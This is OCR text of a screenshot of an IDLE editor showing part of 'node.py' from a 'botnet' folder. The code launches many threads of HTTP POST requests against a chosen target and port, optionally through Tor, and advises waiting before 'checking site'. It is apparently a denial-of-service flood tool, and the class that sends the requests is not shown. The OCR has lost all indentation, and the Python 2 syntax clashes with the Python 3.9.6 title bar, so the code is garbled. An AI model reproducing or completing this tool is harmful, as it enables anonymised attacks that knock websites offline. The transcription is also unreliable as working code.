 *node.py - C:/Users/Maxke/Desktop/Python/botnet/node.py (3.9.6)*
File Edit Format Run Options Window Help
print term.DOWN + term.RED + "/*" + term.NORMAL
print term.RED + " * Target: %s Port: %d" % (target, port) + term.NORMAL
print term.RED + " * Threads: %d Tor: %s" % (threads, tor) + term.NORMAL
print term.RED + " * Give 20 seconds without tor or 40 with before checking site" + term.NORMAL
print term.RED + " */" + term.DOWN + term.DOWN + term.NORMAL
rthreads = []
for i in range(threads):
t = httpPost(target, port, tor)
rthreads.append(t)
t.start()
while len(rthreads) > 0:
try:
rthreads = [t.join(1) for t in rthreads if t is not None and t.isAlive()]
except KeyboardInterrupt:
print "\nShutting down threads...\n"
for t in rthreads:
stop_now = True
t.running = False
if __name__ == "__main__":
print "\n/*"
print " * "+term.GREEN + "NodeServices"
print " * We Do Python"
print " * We Do Web Development"
print " * We Do VFX & GFX"
print ""
Ln: 351 Col: 11
Ps Ae Pr Dw Me Xd Lr
13°C Clear ENG 10:09 PM